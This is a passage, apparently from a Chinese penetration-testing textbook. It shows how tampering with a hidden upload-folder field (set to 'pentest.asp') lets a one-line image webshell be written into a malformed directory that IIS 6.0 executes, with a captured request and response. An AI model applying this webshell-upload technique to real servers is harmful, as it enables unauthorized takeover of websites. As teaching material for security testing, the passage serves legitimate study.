 这段代码是引发漏洞的关键点，因为在 HTML 代码中有一个隐藏标签<input type="hidden"
name = "Extension" value="up"/>，这是文件上传时默认的文件夹，而我们对此参数是可控的，
比如：使用 FireBug 将 Value 值改为 pentest.asp，并提交上传一句话图片木马文件，如图 6-14
所示。
Raw Params Headers Hex
-----------------------------111191085527625
Content-Disposition: form-data; name="Extension"
自定义文件夹
pentest.asp
-----------------------------111191085527625
Content-Disposition: form-data; name="submit"
? < + > Type a search term
Response
Raw Headers Hex
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
文件上传成功!! path = /pentest.asp/27c7d6d68cb091b74914f9e48d762d95.jpg
图 6-14 建立畸形文件夹
程序在接收到文件后，对目录判断，如果服务器不存在 pentest.asp 目录，将会建立此目录，
然后再将图片一句话密码文件写入 pentest.asp 目录，如果 Web 容器为 IIS 6.0，那么网页木马会
被解析。